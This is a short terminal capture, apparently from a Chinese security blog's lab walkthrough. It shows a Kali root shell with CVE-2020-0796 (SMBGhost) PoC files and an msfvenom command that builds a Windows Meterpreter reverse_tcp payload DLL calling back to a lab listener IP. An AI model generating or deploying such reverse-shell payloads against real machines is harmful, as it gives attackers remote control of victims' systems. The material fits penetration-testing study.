 root@kali:~# ls
公共 文档 CVE-2020-0796-Checker.sh QQ截图20200406232545.png
模板 下载 CVE-2020-0796-PoC test01.py
视频 音乐 CVE-2020-0796-POC2.py vmware-tools-distrib
图片 桌面 CVE-2020-0796-POC.py
root@kali:~# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.44.138 LPORT=6666 -f dll > abc.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 510 bytes
Final size of dll file: 5120 bytes
root@kali:~# ls
公共 图片 音乐 CVE-2020-0796-Checker.sh CVE-2020-0796-POC.py vmware-tools-dis
模板 文档 桌面 CVE-2020-0796-PoC QQ截图20200406232545.png
视频 下载 abc.dll CVE-2020-0796-POC2.py test01.py
娜璋AI安全之家
https://blog.csdn.net/Eastmount